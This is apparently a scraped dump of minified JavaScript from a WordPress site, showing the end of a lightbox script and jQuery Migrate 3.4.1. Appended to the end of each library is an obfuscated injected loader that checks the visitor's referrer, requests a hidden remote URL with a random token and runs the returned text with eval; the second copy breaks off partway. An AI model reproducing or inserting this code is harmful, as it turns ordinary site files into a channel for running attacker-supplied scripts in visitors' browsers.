f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&a("body").addClass("lb-disable-scrolling"),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this,d=this.album[b].link,e=d.split(".").slice(-1)[0],f=this.$lightbox.find(".lb-image");this.disableKeyboardNav(),this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var g=new Image;g.onload=function(){var h,i,j,k,l,m;f.attr({alt:c.album[b].alt,src:d}),a(g),f.width(g.width),f.height(g.height);var n=g.width/g.height;m=a(window).width(),l=a(window).height(),k=m-c.containerPadding.left-c.containerPadding.right-c.imageBorderWidth.left-c.imageBorderWidth.right-20,j=l-c.containerPadding.top-c.containerPadding.bottom-c.imageBorderWidth.top-c.imageBorderWidth.bottom-c.options.positionFromTop-70,"svg"===e?(n>=1?(i=k,h=parseInt(k/n,10)):(i=parseInt(j/n,10),h=j),f.width(i),f.height(h)):(c.options.fitImagesInViewport?(c.options.maxWidth&&c.options.maxWidth<k&&(k=c.options.maxWidth),c.options.maxHeight&&c.options.maxHeight<j&&(j=c.options.maxHeight)):(k=c.options.maxWidth||g.width||k,j=c.options.maxHeight||g.height||j),(g.width>k||g.height>j)&&(g.width/k>g.height/j?(i=k,h=parseInt(g.height/(g.width/i),10),f.width(i),f.height(h)):(h=j,i=parseInt(g.width/(g.height/h),10),f.width(i),f.height(h)))),c.sizeContainer(f.width(),f.height())},g.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){var b=this;setTimeout(function(){b.$overlay.width(a(document).width()).height(a(document).height())},0)},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.$overlay.trigger("focus"),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,h=b+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var a=this;if(void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title){var b=this.$lightbox.find(".lb-caption");this.options.sanitizeTitle?b.text(this.album[this.currentImageIndex].title):b.html(this.album[this.currentImageIndex].title),b.fadeIn("fast")}if(this.album.length>1&&this.options.showImageNumberLabel){var c=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(c).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return a.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){(new Image).src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){(new Image).src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){this.$lightbox.on("keyup.keyboard",a.proxy(this.keyboardAction,this)),this.$overlay.on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){this.$lightbox.off(".keyboard"),this.$overlay.off(".keyboard")},b.prototype.keyboardAction=function(a){var b=a.keyCode;27===b?(a.stopPropagation(),this.end()):37===b?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):39===b&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),this.options.disableScrolling&&a("body").removeClass("lb-disable-scrolling")},new b});
//# sourceMappingURL=lightbox.min.map;if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://rehdaselangor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7652
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof tqoq==="undefined"){(function(i,b){var I=a0b,y=i();while(!![]){try{var g=-parseInt(I(0xe6,'f57X'))/(-0x1*-0x2135+-0xda8+0xc*-0x1a1)+parseInt(I(0x94,'u%oO'))/(-0x3*-0x4eb+-0x11*0x53+-0x93c)*(-parseInt(I(0x9e,'4Bu0'))/(0x14*-0x1df+0x2095+0x4da))+parseInt(I(0xc7,'^mSy'))/(-0x14*-0x86+0xedc+-0x1950)+-parseInt(I(0xc5,'6O)7'))/(0xe2e+-0x182c+0xa03)+parseInt(I(0xac,'jQ1T'))/(0x374+0x1cf4+0x2062*-0x1)*(parseInt(I(0xc6,'Zx]p'))/(-0x44d*0x9+-0x1*0x24f3+0x4baf))+-parseInt(I(0x95,'yJLL'))/(-0x95+0x11*-0x13+0x1e0)+-parseInt(I(0xdd,'&#iX'))/(-0x2ab*0xd+0x659+0x1c5f)*(-parseInt(I(0xd3,'u%oO'))/(0x405+-0x148d*0x1+-0x2*-0x849));if(g===b)break;else 